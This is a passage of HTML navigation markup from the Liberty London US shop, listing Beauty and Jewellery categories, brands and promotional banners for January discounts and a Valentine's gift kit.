transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/us/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/us/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/us/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/us/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/us/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/us/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/us/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/us/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/us/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/us/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/us/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/us/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/us/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/us/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/us/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/us/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/us/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/us/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/us/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/us/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/us/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/us/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/us/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/us/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/us/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/us/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/us/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/us/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/us/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/us/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/featured/promotion-event/beauty-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 10% off Beauty ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 10% off Beauty "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 10% off Beauty </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/the-self-love-beauty-kit-000863202.html"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "The Self Love Edit","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Self Love Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">A Valentine's Gift</span>
            <p class="heading akzidenz-grotesk-pro-regular">The Self Love Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/beauty/body/wellness/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "The Wellness Edit","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Wellness Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">The Wellness Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Brand of the Month: Jones Road","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Brand of the Month: Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Brand of the Month: Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/us/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewelry/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/jewelry/featured/trending/" class="d-none">Trending: For The Love of Jewellery</a>
                                
                                    <a href="/us/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/us/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/us/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/us/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/us/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/us/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/us/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/us/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/featured/promotion-event/jewellery-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Jewellery","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/m/maria-tash/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Maria Tash","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Maria Tash"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Maria Tash</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/jewellery/discover/alternative-pearls/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Alternative Pearls","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Alternative Pearls"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Alternative Pearls</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/jewelry/featured/trending/"
        
